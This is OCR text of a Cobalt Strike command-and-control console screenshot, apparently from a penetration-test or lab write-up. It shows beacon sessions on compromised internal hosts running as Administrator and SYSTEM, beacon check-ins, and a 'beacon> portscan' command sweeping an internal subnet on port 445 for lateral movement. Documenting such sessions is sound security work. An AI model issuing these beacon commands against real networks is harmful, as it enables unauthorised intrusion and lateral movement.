 MD
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
171.40.78... 192.168.1.14 1 Administrator * WEBLOG... artifact.exe 2456 x64 78ms Interactive
171.40.78... 192.168.1.17 1 SYSTEM * WEBSER... rundll32.... 2840 x64 103ms Interactive
171.40.78... 192.168.1.17 1 webadmin WEBSER... artifact.exe 4044 x64 69ms Interactive
Listeners X Beacon 192.168.1.14@2456 X Targets X
[+] received output:
10.10.20.12:445 (platform: 500 version: 6.3 name: WEBLOGIC domain: WORKGROUP)
Scanner module is complete
[10/14 21:12:56] [+] host called home, sent: 1734 bytes
[10/14 21:13:01] beacon> portscan 10.10.20.0-10.10.20.255 445 arp 1024
[10/14 21:13:01] [*] Tasked beacon to scan ports 445 on 10.10.20.0-10.10.20.255
[10/14 21:13:01] [+] host called home, sent: 93797 bytes
[10/14 21:13:03] [+] received output:
(ARP) Target '10.10.20.12' is alive. 00-0C-29-53-72-79
(ARP) Target '10.10.20.7' is alive. 00-0C-29-DC-83-03
[WEBLOGIC] - x64 | Administrator * | 2456 - x64 last:78ms
beacon>